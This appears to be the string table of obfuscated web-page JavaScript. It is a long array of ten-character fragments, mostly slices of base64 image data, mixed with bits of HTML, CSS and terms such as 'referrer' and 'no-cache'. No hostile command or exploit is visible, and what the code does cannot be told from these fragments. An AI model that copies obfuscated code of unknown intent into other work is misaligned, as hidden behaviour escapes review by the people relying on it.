"ik2B6pyOZU", "8AgK3xgAoA", "eiHsAZ/ALD", "cu+XWxP5ke", "pfLFRLcd+s", "vfSmuPc8kQ", "98zdns7dOl", "logo-conta", "acRj7iXhDi", "S6evCmJnnc", "98S9xJS417", "cT93putYdN", "dwjxwXRC1z", "6jn7kiTpX5", "9JOlnmOdyT", "0f7bv5EY2N", "Yp7ol7gzfM", "c5iXuRkVZn", "IBnliOfuHf", "KUuYyNhvpn", "ABsk7ol7Ee", "u54FMbuKpZ", "SRxDwAASPD", "uU9xruTK62", "Ah4E/nEvdy", "n2glmoM5nJ", "Y8ckw99xMz", "Uu1MkyDS1Z", "TYlK9YMkUI", "zLH41EknbD", "UoCTNzEx4O", "9mneYk7kVG", "bled", "rY+raGr19n", "Nj5nevACpx", "nCrz8SMcmn", "ItbqGHM/DY", "PavJKZWpvu", "mn6vceZqnz", "PenwxLmgae", "OQZvEy4Qyw", "xf7S7ZiOqh", "wIIYSQV7xY", "z+SfELklNc", "YLdCO0F9Oc", "o7oIZFb8w7", "ntainer {\n", "P76a5KYO5C", "X9fEqfLk9X", "XfnMa50i0h", "IdSZzOTzws", "0L3PPN6xIw", "y1Wz+dLNO+", "wsZw343ucp", "RzynWEZpof", "7PK4FgTpfW", "o5sLcw9yzC", "f9usgHAADX", "pb//t//GfM", "1bPmhbWP6y", "/QzV8SpMh8", "xj//tX/8f/", "bDxL30prhX", "yt6wz3GKbj", "3ztXRLmNuz", "NXGqPHl93s", "05yNZwITaU", "neYk7kVGWp", "kTeQT98S9g", "Ie6Je4kpca", "OfdoV1O4p7", "w+n3DullsT", "7/rVX/N3DA", "L3iHs1iHs+", "dxjg7LTuKe", "https://ww", "Stzr3mw/TN", "VI45xW/kyu", "/zOdx7Ld+x", "W6ma38JMGQ", "8L2JwUO+a/", "enMB0fKrpZ", "F04++Eebea", "OeCS4KZc5w", "9Fs+81i9Tz", "kVm/7m3Ivf", "LHPqvN0unu", "no-cache", "P5uvmERVnq", "sCpHnM9MCW", "s4jYSe7WdY", "bhX0YpozQk", "JVtTLAiR5x", "h8gEAsPBgC", "6whspAADAv", "i7tWZiYYWJ", "fHV5AAAACX", "6upfQGcgU7", "7OKRrGXprc", "wKoFPXwXcz", "2p7nRdW2xT", "D8D0sLDTHa", "4HU6uffQJj", "H5l6vvCUuz", "+tXCtAwwMu", "TAADcgLgn7", "PGvYXIBwAA", "NOdd4d2OYl", "2c++nBvBDH", "Xiv33GV5sM", "zUvjmNqQCm", "uRDwCAvbn3", "M/YpindzL7", "+9ri/WpsCs", "8W9+mbHheL", "m41NNLzMz3", "OlDJ+mkS/u", "OpvaiyuFKT", "j22cTpuzw2", "wMAcAAGjwP", "xD5BP3osQ9", "4a1rvcBX4u", "TYca3nmKcQ", "64lSZ/juQQ", "q+8R9Yze0Z", "wrbbYfJO7l", "eiMPCTneMe", "izh93AsS9z", "179755XcpPda", "ejbjncxL3L", "8PunP+jf4S", "yglOJa/KRj", "/rUmc6YfAg", "17Ap7u1uU9", "U4MvV1VbPY", "6y2Ke6Je4M", "PkA4Nh8oAf", "L42+0ezika", "+3WTyfLtG8", "3d95AwrmWp", "g3y0ncI+7V", "8tEOsXMa9H", "szMTHg7NOw", "riPej5RlHD", "mHslZnwyzD", "CDefZ4j9ix", "iorNRJ0s04", "QyM9N9xRpu", "7io2dS+OY2", "omXCWWEhTp", "QQuhV9B3/J", "t: 100vh;\n", "W8c0OSYzof", "xcW/jP/fOc", "9cWrHnLR96", "nAyUYmNJKY", "j7h3C0fe5M", "7ik2di6NY2", "Iz/cqWZxh1", "Xgfpj0RPcw", "ORNN8W9sdV", "LzEl7nVvth", "VdnXgpzbxk", "3BP3Ss+Mbl", "WIewAAHxne", "Q3jA94AoHA", "iStzr3mw/T", "aahJUtK6ME", "NybUoCTNzE", "referrer", "c1jpwnQ3wP", "be8NyTb/Bc", "qsz6azsR5w", "9i3Wak7g3G", "0bOfWtWO+K", "8ol7UzfFvd", "0wAM0Iny9S", "6+Y5N8pjcv", "m8jiaeYjYz", "uYmd4OA1mY", "cdiezdsW/X", "f9i4FAADAz", "08M9yTiHe2", "891Vg2Ba5F", "PV5B9PsC+a", "LyIYS+LzYF", "vTYQnzwNNY", "8Q+61JmXgO", "bJAZzET759", "SmXqjkdh7K", "+5p7hwHNNs", "36kyNt4b5q", "CnMPc88izD", "2LQnjPXcc7", "/z1c29N2Hy", "BRcyPJj84f", "xNzD3NP7LC", "wAAIAYfmAA", "/81K1Z+iG7", "GydUDeTpZp", "e7W9zgurbY", "S1ARnmndLZ", "1t9xY62UXX", "9BOyec+R3e", "ka1l6qzP9h", "+PP+qZETpZ", "ia8HRq8EDO", "THl9NsWpMj", "O6zKdWYx+R", "tnXuuXKebp", "OCicObZ4z1", "Zm/bq3IffS", "6DbGZoZcW5", "6Ui1n4lKeF", "Ch+HyC77LH", "xL3uzfbDxL", "e1Unc85iJe", "/Nojd1Dvgm", "VPsu4V2ZGm", "dCQTik21Tr", "lO5eXZTuJe", "mHuYe5ZhLm", "f6zzj07g8E", "jYJpnc6kgn", "/FqzAAAgAE", "r3+a+T7NK3", "2QmdD6p8qm", "/qZK+JUmY8", "59c5i4BwDA", "IXZJaoIzzb", "pztHh2UncU", "DqxD1xL0Lc", "VQVz++5U6x", "H6JT8z9nvf", "Evs/doU9xL", "ZzEPYtzdFh", "TMnAcMx/uy", "hFPgAAABZe", "R93SnZQJxT", "OaljrPpZGq", "p7X3HO59zI", "oKxjibmfpZ", " padding-b", "p7UZ7n11++", "HfwAAgB3IR", "CCE0XbyoEE", "cUyfRfZtbE", "3+4h7aeIeA", "mWu3fjpZpn", "lr27DeGU91", "LO6tuynu1T", "ACv57Le/ef", "CbB9E5HMqH", "a2V0p1JkKZ", "yn86EzidVk", "BcWQuhlhLm", "8M8RcVmok6", "vynyAQBwPB", "O3+fHtvEfT", "MjH39jEx98", "eaJTVmYO4Z", "ByLT510wsZ", "laEzgmALh2", "DxL30prhX3", "+/L74dgGgy", "zHj3Bo7oIZ", "LE3KszL4W5", "oxZ+nL/cJ9", "tU4o9dEyTd", "n7SMxkh0L3", "TGvh+hk3pj", "N2wKKmHB8O", "hvHh5IoTQI", "OsJEyWvurE", "NlPn6EQ3Ov", "eWBNN+sTwm", "7tchL3dGdq", "inwAAAACHw", "wcS+9Ke7V9", "t1FjHxOUm+", "WAad5HvePn", "1IIMZ/udJM", "YsIY7qywie", "S04E08e9tr", 'oti-text">', "mE7pvadklY", "6WSNfGgTob", "w9y0fCimc0", "rNO0kLoUzt", "7kL8744VWZ", "y/q0nz9DJ8", "ton-logo-s", "gRuhkmZpU+", "2HybuXSPyA", "SMh5nHncrY", "7eVtAEROOz", "b+H0/tX3jW", "p6NwORDCCE", "6/OxNzbx8T", "sZkitFiYe6", "00VK/o7cl/", "c052jw7KTu", "Jd7Bb67Xte", "y4BwDAuhwU", "5/e5jJhOKz", "8W9wqa4l9s", "Pvw4AAICPw", "uI08ol7xSd", "I2kbsw74tT", "M4+lXC9Myw", "AABsxVni3g", "yQl/cSZmaV", "\n      hei", "6vtJ2UZsah", "tX3ivrEbWr", "AAAAH4r3kY", "ELskNcGZ5t", "prhX3+y4sM", "oQblKSZmQl", "+XbRqU+sl2", "6t0dv3icdu", "J8kJzGHOAE", "1uLBEwDYPH", "A4/dW+yzOu", "BwR15GPnGv", "ZuuNRGLurW", "deyAg3SWuz", "TCdFblYYxT", "XOyUrs/Sw6", "EBcyw+ddIJ", "p8QuyQ1wZn", "NvEeVdXGqz", "Od4z61h8tA", 'er active"', "SGVBi7q1jW", "8+L6JPo5h5", "2649QLGeEm", "Iw41U61Y1C", "0ScweyMlNe", "ehObBNM7Hc", "xwi4RA1TFp", "ve7N9sOOE/", "ckw99xMzL0", "1/PzEMSvju", "RtCZiYY2Zm", "U9ZMvzN5dI", "EvfSmuFfb6", "mvq4iiPaHC", "id transpa", "1+pkmVwvkt", "SVfAAAcAA+", "OfuDe8Ke7V", "5HqRpM5Epr", "zYahxB14ap", "uBWcQ96pDU", "Jx67eVtAER", "YS9wAAHgRv", "XnRT3Mssi3", "AGCS5cgn7l", "HdixOYjk81", "5jvU+hDqTm", "m7kU3xb2x1", "HgDAR4M3YA", "Mz3Ves4ZYJ", "Z1OqMY/Jy5", "+4cwXeRCnS", "VTlqTrdzKH", "L5p46wc7b6", "OvzrwU5t4y", "vZARbpLWZm", "N0ssylu1pn", "7VLXRCTKoX", "dDZn+LRzwH", "bXox9K1MY4", "QgNgmm/WJ5", "01d//Vu5f5", "p1qZkG16Mf", "1QUlGC+Y53", "lDSA65jOrL", "8Np57qrH4n", "LB+hlA9Orm", "4W5Nzz35Bs", "mfW/eprhX3", "GN0gAAPjwf", "JO61cRL3dG", "tfjHPKd8TP", "q+8bzS4eyV", "bRWDcn86LG", "EveSEPe8zp", "1lQzi+3pl/", "XbyXco8P6T", "BcZaXXGIe6", "nPvx/qOfuS", "7J3FPd44Oy", "dwttyb2J9P", "cfO29gLkiT", "G5x76nr8/x", "6oE8nSxT/x", "Kza171Lelf", "hhBDKiRcnQ", "syrzdBhmn9", "eAgBYBfEPX", "YQ9mxOwp5t", "u3gka1l6qz", "okQ9xxO4p7", "oizspU9PKi", "msAABDy2W/", "lNsW9liujm", "ABAkkM3AAB", "xq94eEeR1g", "NKJhrdbJMr", "MtLqjEPcMx", "+cW8vm+Jew", "QAAHflJPLt", "eys38rMbeg", "h3y8fe5MC1", " / 2\n    )", "+He6/lO9b7", "rQMMDLr170", "A3Ju+Ke4VN", "OPHOeTrPWR", "JRi/mNjbVv", "fmjbmL6yxu", "ABMJu6JexE", "v3WqZ1/aXX", "zEvdGo6zOH", "bHXg3RLHcG", "h6SKlMnXHo", "xENmyIfAAD", "iAAAANiVa5", "BynU9Iewpl", "AA7qMfKJe5", "ZYz/VKe5Tt", "7wlT0iLmZz", "e51b7YfJu6", "Msw9NxNzr8", "7RhUqmhvZf", "qWZxh14aZw", "J7MR0ZoT52", "3T5JjMhM4n", "SdLPMc7sku", "dxT3feHdrl", "/XN/Olu9sc", "Z9NnL7LY+O", "CMs5Hpv/8M", "9wTO6xnYu5", "t2yGfrWCWf", "8gEAkHbvVx", "/PMwDAJyYu", "TtgY7rvRXc", "oIUxNy1Zyd", "pjiJe7pzdF", "WSaDFxMff8", "en01xqkzMP", "JTJ52wMdxv", "FP3IsQ904Z", "RRG0n5tPSK", "XtNV7Ztint", "AzQifL1KTS", "8/QQ1LO1KZ", "01YsC3QWM/", "hU1xL7cp7r", "+2XVHcS+6K", "k7gXGWl1xi", "nwAAwIlPfv", "ebPMWTO3Ro", "2xb36ZvGmq", "FkxtuBmNC5", "whvmb4l50M", "iQ1IRiNDud", "WYYTUyJao7", "za4LpjlWe6", "nEPAABgFd6", "Q9q5O45zET", "X3+y6o7gX3", "Z55rV+mmKe", "2M0zOyYzDZ", "IzvBpxz+ck", "VBuqU4Tv7k", "QiaOS+vzye", "Zyjw7KTuKf", "7VQ7BpUq2l", "IBzAidLHPp", "AA9sdnvQEA", "1rmFFDINGe", "uiyIfAMC2e", "998j7dMerN", "OPGY26e65A", "nkU6IOdmH1", "W9zMx0X7GG", "ETYlK94DPT", "0PeN2Wc/NU", "I0MzPh7XC9", "b82UnM0EnQ", "ANrzVeQrf/", "cVjY6Y5Rb8", "q+8JS7Me+N", "8n1Z0idtj+", "H+HQ3OuVt8", "NwTgxhq7r0", "espyXe6vNM", "xB6NbGpoU8", "c695sP0zcS", "3cL7sC12Zm", "MbZzNTPhYN", "rvpIPAADW5", "pTXzfLhk42", ".71 147.16", "DjaPvYTD3R", "mI4HIO/4cL", "sR2TuKe7hw", "pl0fGKJYxn", "zr/XLFPP0M", "LcUj8pE3kc", "ExgIo1p2yo", "+wKe5tvinu", "yhm3gvmnjp", "cMAIBPzGnk", "U7inu6sQ9w", "JewAPgosVA", "zsGe5V2Qz4", "Hu711Ukxz7", "nR0P+b5qoO", "9wz2VzYBvr", "NlwAAAErEP", "rBOcpuXMSF", "vfSmuFfb67", "9LWzqu7/zB", "Dz6BLHdJEL", "3PPN6xIw41", "De2Om1T3Gu", "ci8oY27aPu", "/Pf/3nzhRQ", "lKiNcapM4w", "LDuJe8rMsj", "R3yD2Mk97D", "lPBLKtcWjH", "Ws07BAzLzW", "AAADuLD73/", "AH4z0wNNli", "0NaocTpZJt", "sA0B/eUAAA", "dx7+E3vvs3", "UxD1xL0LcE", "aWZ8Msw9Nx", "3ZM7TslrQi", "AoOxy5BP3W", "+XI3ztXRLm", "/M5iXsJJ3G", "n6r+49H31z", "54O4ZzYS9w", "BdCp6+C7md", "7Xm9gkmN7p", "2Dafkn2z/J", "PP5vj/6Y3/", "HJxx2heeuN", "KZ+3rkfr4f", "mykBIdtvKP", "n__content", "d3rrWC3ylb", "pdqmNDZ5BK", "PgAAqjxIAg", "Fn2M1fEqTI", "O7CU+QT9yq", "1k8ny7RvO8", "XHtpqU9yrb", "DujEc+cU/c", "g>\n       ", "BVxqszHj3B", "v/s4bUDDX6", "ma49442f/y", "HyIYQ+u9gE", "48SGE0PeEu", "rnQi+9F08M", "BG+ZvbjDuL", "MFP/LhPpFD", "+hk110bX8R", "p4YqFPG45l", "QYupr5E/Fq", "MzSSfLPId7", "OsSlwOUUly", "7AABAkjcYA", "U56Gvt9w73", "zcPeReUMbc", "qkozL0SMz4", "gn7kUcKO4t", "2vW+96KpqQ", "yDv+HC/Wsi", "BvrNx+GPJ9", "29kmKeo2Ez", "sZ7r2LzR9n", "Z3RIaoJ0S3", "vc+ZsA3tjJ", "l/nRYwjzwN", "3IqL892Evd", "V2di7u1jYu", "DTPi949nDP", "yBpGS97s1s", "3IlaIewuRD", "pztSKxD2rk", "oncU93hicR", "SLcVx8iefU", "Ja/KRjIo+j", "JHGfuV/TQy", "Xbv10skz7t", "jNRJ8v0Yd0", "vUPXaFvhvM", "2lM27EO+FJ", "FaFzAqBLB+", "06jr4bqa2T", "i7olBYO6Vm", "s/d6jt3Wq7", "q3ATRjbs/n", "kq1Lme6C2c", "x3FveimuJd", "bVKvU6Wt80", "pg7kJWZ8vp", "plgVY44n5m", "y22Key1XRj", "M7Ap8gEA8J", "PxEx2KHTPM", "vi3rqb4l59", "z++5U6xS0S", "V/mqPXEvQt", "sAAAfnMAcA", "isplay: in", "G2HfI6uI96", "gV8S8tr/gT", "BhIahzSpmR", "6669r4lR58", "Pa3NcK+bzR", "AAAGyNF1UA", "50sE+t9CHU", "7s7Rr05n9H", "hO861bWmN/", "4Z6OeQ73JE", "Wp0sk+tFkj", "OckAvGOdx7", "BwtzD3LMIc", "ncQ925fJe5", "S2+Ke/XNjg", "Zf7sZDX9xJ", "U6Je6XN9sP", "FXGqTN/x9G", "fvE4/dvC2g", "dtnzqdpuV+", "GOYjgcg7/h", "feKbNLZeJS", "sRWTuKe7rw", "vDk4h7didx", "k2VyMqSZcS", "1U3I2E3QKi", "x91T93sMsd", "YSe7WdYZ7D", "/pok5g5kZa", "mSZhpYsKaE", "Ok09eFMTPP", "PuPdf5qyDf", "wDAPhk8KYP", "5Epr72I4j2", "fMEv8PGu/r", "Q3s55Ns+oS", "yPe645v/RO", "TNwDAIASh1", "1tv8/G3inw", "n2znbgXXhT", "lU08n25zNC", "kVKZeqOR2H", "5keqszHRD0", "F2U8HMM8FF", "/NxNyrMxMN", 's="traffic', "frWQaXPLZe", "i3zi3rU9ca", "xL3ElLjXvd", "nQmdT6okq2", "Q9u9hU520b", "dding-bott", "HDgOhvgfU7", "X1MzD196kl", "pUcOkYlNyL", "xb3opriXWR", "6Jeyni3uxN", "GHzgAANgan", "PDspO4p8ws", "7Gfff8/14l", "sfkZEgz41C", "MzSJuDfFSd", "/qiyAcAQIK", "W3RY7Gna3+", "7inu5MrUjc", "c5y5n+cq/A", "T156lLLYV5", "xuyP2MuHGn", "JhE3BP3IsQ", "4R92oQ93y+", "vdxe+6a4V9", "ZJFew", "gIo1p2yqcO", "o8XXof8/lN", "9TMw9feqdT", "ErGEzM2k4z", "mw/TNxLb4p", "XnzFnFvIfI", "qNlmrIFfbK", "QQQp9amHuY", "BD6LOKFhxB", "oxdz201R+x", "l+7CtK0wWG", "H23HIt31KV", "utNJ5PgKla", "ljGPId7sou", "WHKGJi2OZo", "iG7IDvx+Or", "tqYsa1iUO5", "PNuiUywKke", "9/eQyud4Z6", "vXZOHBdHS4", "WpWi1zrrWo", "8ffAgNEeYe", "uQX7ocjNxs", "O90x6s35jH", "5h7oFsi41S", "uPeLei7vEN", "TRD3tjiJe+", "XpKWf25//z", "053EvaSTuO", "mnj71JCbmn", "MtTpZJteLJ", "vYpNgeqcjm", "mkDcS5qIe8", "iXuJKXGve7", "wLUO+GfC9g", "lra/T2feKx", "6Mw+RBCCKF", "ptLD221Ke7", "84IOjPR0Ma", "wd0+SYzITO", "ps/lb9rZ5f", "d4p7T/r7b/", "TYFabVzJTa", "Xxe2Nj38fF", "U4/zJf/vv1", "0dv3icdu3h", "leVeS789lc", "5uALAADsxs", "XJzAdn2p6m", "gcHKPXRMk3", "NhCfPA01hk", "Y+v4rSMQSM", "tQPJq9jGhK", "/hY29d3feQ", "ZC8fkE32WP", "wqW6hE2JSv", "BuJc02Z/WE", "HzMCzwQm0p", "yMKatWBboL", "XX7qTk7hX3", "6WaahJUtK6", "XI+7l5sQ9A", "mIAMAwKq+e", "MxKqR1ysCm", "dzEveUmWVn", "PNQCclrgn7", "jPR0MaMbRW", "SyTLP4Z7s4", "sMqmuFffrO", "0Xdhwahp6U", "DavZKbWpjt", "xoRtwj7vkg", "xlBZyYa2pi", "3g14p7PSdy", "LFBwBg5Od/", "1q3OmYsHEC", "tSJxz+ok7n", "tnMS9+tJbn", "eAMBHgjdfA", "Jey/uEt8cJ", "vzePrVwrQM", "ff8VJGIJmZ", "1i9TzNPLMJ", "1bRaNnfrls", "gjA5JTShGs", "cU+cVYWfaC", "jrc44xD2zk", "PmIe7bFiXs", "8Fd8ZVaP0w", "kO+MyJH+MN", "+Nt3n7o5Rb", "HA1vlgDXAg", "X7rVMq/tL7", "2xnuaS1vuP", "mLuifoGsZc", "n1DUmdiUx9", "eZ7EaXMu9F", "ODGG7u/Up/", "l7a53EPd1Z", "cK00cQNzz+", "7/F8b1tHug", "8HyIAAOCWf", "kacaqfaMah", "yDBPUbGZqJ", "zZrcngptNz", "2/fPXeQDAA", "PQYukExOKz", "zKU6Viblnm", "rgn7kWIe+J", "ZMc0YoaJFU", "M1PCWzN5dI", "j8pE3kczTx", "OtU8qzM+HY", "hjEr7v86D9", "42xm6ufCwb", "yAcAAHBOXg", "5xL7Up7ol7", "nHznEbhzP2", "ZWpvuOPVCR", "jk+3KZoUGp", "D/mSmPzQid", "fn4EQ7NvV5", "Rb6JxXm3mv", "t9CHUmM/m8", "c(\n      (", "XIJOMlowUT", "yjefxIyX71", "mu1qlPookr", "wPhGFhZ/ot", "ogPAo/kS+W", "UiHviXoS4J", "U+miZpvOpT", "mI6MkJ97JK", "I3AMAaAxv0", "+/T49t4j43", "GxM/Bb3WKf", "9AwVyrk2Vy", "YJzyHfGu48", "5Lp966qSYP", "mZIGY6Sufo", "hcwByLT510", "8cBTqbMaeW", "izgFM76Pfm", "h3tfjHPLVj", "0zhZlam6Y4", "v10skz7tjP", "Vaq5rcwUwZ", "nQ7eH//cz7", "SzrmO7FCUx", "C1zKllM502", "FLOwHROXO1", "Y8gACweeKe", "cEnZloaGPG", "wGKeRT9wT9", "yfbnM0KDUT", "L82MT4a552", "etk9sK/wwA", "ACAGFzUAQH", "biY+v4rSMQ", "ryPVVojY8I", "cwdyMpMeX0", "b9IAAACT+d", "tcmPfGqTK1", "M/h3mv5jvU", "aOIl7ujM8i", "7JNm/B1B4N", "XlS9pGYyQ6", "ahU0d7K9P3", "tSWzBPQ74Z", "3LrVTNb2Gm", "PpZX5wqU6K", "vX91waxm3o", "cQ9/z605x0", "eRDCK0UGwx", "d7mVqvktzJ", "ZQnxC7Z4sz", "+u58Quzugt", "5eX0+4dwtt", "mqd+iSauLJ", "SSTqUtPN4u", "rFvs1ZeKbj", "9xM5zEPdvi", "PKTg0EmE/Y", "LZzev/q+0e", "DV918Bm+0H", "CT4S5h7lnE", "D1Np7Dvcew", "AN4g7ol7Ee", "9cvcut2DnD", "NOd4UnEPbu", "k7tWX7uQk7", "8ABuIx9xz+", "ynUThzv+I1", "HH3rsKZ+3r", "AnbAz33CJ0", "z65RIrk+Zi", "rEPXEvQtwT", "BnOwRmnfeG", "XyJfMS9bU7", "JTuXl2U7iX", "X3Cvb/7PDJ", "hL3ShPbOYl", "Z5YAOAgxL3", "WO9DqDOZye", "BreIMCAIAl", "RsHMyXxCW9", "EXlts8gh9Y", "QBwWdrpj1B", "FPd9Yh7gEA", "Fvrte15vYJ", "KGr7cMfkQu", "KZM9yTbd6C", "y9Sk0gcHKP", "0R9g9jLPO0", "8zmJexbrNC", "12lljP9Upr", "DrPbRfgG78", "bo7fvE4/dv", "R6kaTORKa+", "S0yJe92b7Y", "3S6btAJoJj", "mdT6p8qmH6", "NbjMzMePcG", "AALjEZ1YBw", "MaRmPM4+7F", "xl6drA/xM1", "HVX/4Vfx8A", "D5x3+r0P39", "93nd4buFuS", "k/lmNvQdDM", "x7RUguklZl", "+6JexEbjHs", "cw9xzoDD30", "TMy9fczPbu", "IZ5T2q9Jhm", "zy2NyMqSZc", "xLmIh7wsR2", "EJVuWI85kp", "CAbTiIAwAA", "e28R9bghcN", "7mnGovPmR6", "Hcm/mEg7go", "9xPmpS1icm", "Rp8p8/AiH5", "wUwZCsttW5", "AACL+SbyEf", "JB00EKYY/G", "C28OYEAADT", "AwL1zIAYAA", "xtBA+eMM15", "VIDdYp4nyp", "i9fh/nyro5", "7SRNxT5jYw", "3GjbFvd1ti", "rl/uCwPNbj", '" id="noti', "3Q8SGPargq", "doZXI+7Znc", "zD3MPcswtz", "L7Z0OiHvi3", "g-left: va", "ZBXmHuaeRZ", "Bzf9e9c6a4", "WTq66pmsW9", "NO+R+0pRZm", "+2HiXnpT3K", "OMN3hE8IXD", "K5eqC57x/g", "7irkwnxKR6", "fXTB4viXu8", "gZ+q1vsU3K", "dvE7kL8744", "xD1xL0LcG9", "vcEb5m+Ke9", "dTPxINz/3B", "AbeDNCAAA7", "Yw0ncszhHh", "Z22yWQpcxm", "CAAAAB8IGK", "GOpSY/vprk", "z2aHQPc+8H", "NTP/db1jux", "Z+xU9dLJGv", "CWzN5dI5On", "tvinv1zXbi", "VvLjAdwAAI", "TetjKlra/T", "eDXint1J3K", "tlqlXifL22", "Nt1XVz7zXq", "IO75fK9O4p", "r2ZC8fkE32", "B9GfVh6JfT", "Wtr9PZ94rG", "+6JexHinri", "gLAFCKR73j", "LRhqmRGui7", "3xfNdCQOr7", "3SwqZppj8w", "AABgj7ol7E", "c/denkZlEE", "u+qNv5q9jv", "jH3GvOoy4l", "sbMfE5U5W6", "n0j8iQb0qY", "rhMbj71Zt4", "KkF0spMrc0", "zwsa+j48/6", "ACvzWXYAAD", "oEk/LXSNXG", "+ca/45M02x", "D28CYFAADL", "T9x6/FPcyy", "A5DmNwpn7F", "Xjm2q2fTpZ", "9DDPp0k7L3", "IAb1x75xL2", "fuNVwV3+wj", "zTHZ7FOFdP", "HzCmBal7gc", "+XywwNSu2k", "X4mY4pWvTv", "czDxG7eWbH", "l1R3Evuinu", "m0l2tE0p9t", "vm+XGZoUGo", "3IiOtzjjEP", "LXMS95x73O", "+nFoM3M8Nq", "+8Z/ub/I3m", "9/v+bgcA4I", "3yP2k6WqaX", "96wJ+6NbY4", "C2NC351PiN", "6e7STulSa2", "UoawHVMZ9Z", "xfWWNeu6Yf", "2iz2Op9wuC", "UwZL575Jz/", "uiXujU+Jea", "7Wx6TkyHNj", "-50%, -50%", "Az3Q8SGPaj", "YcNRIhh6nj", "dGgO2hhzE1", "vn1p1/9r+c", "M+eAAAACDF", "7ZJh/B9C63", "+/v+1FfyAQ", "dFPcyyyLe+", "5n2+iwZ9qz", "5QGcDpvaxA", "om5Z2Vi7u1", "rBu5PuyGHX", "QKMl+6gaWE", "Fe2TnMS9yI", "e+JeYkrc69", "x/9zBVxqsz", "GVyPu+ZzEP", "mXq+8JS7Me", "kazi0eylqW", "rBOYd7zX0H", "VNlajWkmQb", "jQzDmXq+68", "cS9pIu4JE9", "4kH5/7hsjz", "VfNbmMeTb5", "+x3uCXnXR/", "092JEKYkNt", "5GfGftG8Da", "PbZxOm7PDa", "1Nu+Q+0nTL", "eQj7s1yEvd", "hNTIlqjtOb", "AAgRtwT9yL", "xk+BAEAAOC", "ZJ3NOddYh7", "nl4AGAacU/", "sBdOo6+G6m", "95 5.33008", "WMI88DQWma", "H/3f/+OudC", "8XDs79eP/R", "Il7FufosOw", "IIdPmlsvEp", "6l1/XF2hSY", "UdLQDj5Yyf", "c/++mzfjZO", "3fOB7HHkzX", "jkiYE6ZTye", "7QeJebu9uJ", "l7kZFWZxzi", "71j//hP5gv", "n25zNCg1E4", "TRjbs/nE2K", "AABgitPIJ+", "A7Ji4J+5Fi", "2zyf6UuDAJ", "38Kmvvs7b0", "7iJcWQuilh", "8QgMPcsTEw", "9wfNP3kL/m", "Oxs05Nt+f9", "OfhEQBYhbg", "M/3n/0M1fE", "xuzcTzIu8y", "kDcS5qIe8L", "wuz36O7/p3", "sWJewudxD3", 'ner">\n    ', "beIeQBV+MQ", "pr/+uiZOlS", "YHAACA1b2J", "VHvkPtxRtC", "hEKmzS2Pyc", "MLGdk7inO0", "uVYDdMv+Zm", "AnfvgO9/Jl", "i3rqb4l59c", "5je5Vaq5rc", "x2heeuNgZ+", "xPmqS1mYwR", "Xzru0Q+AAD", "6EOYe5p5Fm", "KCXMPcw9iz", "r4vlxkalNp", "33f8stZQFV", "nOUWblj/lq", "a9HcU+cVYW", "KaEH8+zxHr", "+hBBCaJ2+4", "39jHvZu69C", "eQUwsa//WK", "e61XBndbCf", "gBAMDKxD1x", "5HMqHYVOvk", "iYqd0fTYOX", "/sFAMcn7ol", "uKe7kytSNy", "ntA2sZX6CN", "xwXRC1zatl", "c4Lq22Ke+e", "Qg6cyNx210", "GIICCqPxHT", "iHT5pbH5GR", "80CuUReeqs", "u4MTSLu+Zz", "nP+jf4SKdQ", "B2lM27EGdb", "RX+fkvMfkQ", "6E9mI6MkJ9", "Y+4dwtH3uT", "AAMBmeEEBA", "8ajevFKYkP", "rWoIW0/FUV", "zTLGUgJLtN", "eiblnZWLu7", "d/sI+6liXs", "98S9CHHvEH", "Z0PmkSrIap", "XES98oTWzm", "l59s+uO4l5", "aSuWBbEXM/", "OnhioU8bjm", "esFnpt/imd", "l7q7US/18B", "d5AMQ9cS9D", "Zh6o5HYeyu", "KeDxz7dZPJ", "UxZbFKD2iz", "VF6e7STulS", "Yu7tY2Lu6V", "qd0ihBA6FS", "bIBwAAtPLy", "AAb2MfOJef", "gqkNN6NxAX", "11C223.17 ", "RQ6piFiN9P", "JvZfchHV1b", "BD6zOIliBB", "25uIe4tRD4", "diVAmHZ9Y4", "sNy/04I+jM", "lH3AsvinsA", "8vk802RTl8", "i82GocQdeG", "+dp7AXNFnC", "P/PS9nbbWq", "LllYEUubYG", "3KZoUGpnXQ", "y/v+lqzfMA", "Mx49waO71y", "5l6aGZ8Mc8", "gHM/iHvQBH", "ACAr+ADEQA", "JB5cmN/T5j", "1jvQ6gzmcn", "8GOk03H4xN", "E/cA4F55sQ", "ZnwyzD03E3", "YIcw9zzyLM", "Tf7iHtp4h4", "jd6+Tzx287", "dj6dfLUzLA", "MNLQxY1vFo", "khjqUmP76a", "6lN8W92l7n", "fJMqfxKWkR", "wRkdkpog3V", "1966WSZnAx", "AAHBMDvIAA", "UjcAwCAd3y", "iEf3iGUMPF", "gUEbfIep61", "vykYyKPo5m", "B+SKmNf2F5", "7ruzbcv4FX", "GbiY+v4rSM", "yAQBwZB52A", "gZCcdiezds", "q1bwsR7cg1", "eHeSzKm5kg", "AAGbzmZoAA", "3HMzMfdqvG", "XzzAAwCcjL", "z3IdSZzOTz", "P98rde0RLL", "pkP92SE/3J", "5h7mngOFuZ", "T0L7Dve+te", "lK5N97lbfe", "c9cEafKfPw", "gepdbqZrfw", "Ss+BFgcvsP", "yok2UaWrKk", "+ZADwAAMMm", "2mw/SNzL7d", "e) !import", "OYXDFPM8fN", "8tlZAHBw4p", "M99mUasxj8", "chaOa8vD6f", "  border-r", "3Bvc7LhQ3L", "psS97s32w/", "AAGzhNPIR9", "3KdBfMfqbE", "W+b8xcsand", "eZDGtB3r58", "giLkyOYd8Z", "GJh74rav1c", "409TNGXHv4", "AUvzkz+7/T", "ebfIRTO9yK", "jn38IBnWbT", "O+1fMd6H0K", "ncq6WO6YzN", "N4uKmebYfI", "6V6cwHR8qu", "cW9sddqmuH", "cQ9cW/dTXG", "ai8xQhxLTX", "2WfW9Htof4", "VXHHz+Fec9", "u9mGMs5mpn", "Zh9xL03cAw", "6WYd7rcIzs", "wbW522Ke61", "84AMABAk7o", "dxrzyxlZO4", "w9scN6Juae", "xtyL72uL9a", "fwkwZCMluW", "3BuUdDlLmf", "9D6HOZCafF", "/GOJuZ+rlw", "LX/uMCAHDv", "SvWDJFCKda", "R0RXAMTIm+", "GWp1xiHtmI", "toString", "M+mzh9l8fG", "N8W9+uYwcQ", "DZ1hD6J+Ft", "hs25M8Kmmz", "knBoG518LE", "OeKXxkg/zO", "buucvyYIPr", "PibmXoKJue", "MyT2QhL9Wu", "MPV1FUG0P2", "JEwN1yng8c", "ng;base64,", "inO0eHZSdx", "mxD0AAA7Ag", "2XbGhjYu5h", "/mL2XaewtC", "BD6njD3Xiv", "ODwAOzgd7A", "5l2bGJ8Pcc", "rdNca+22Uf", 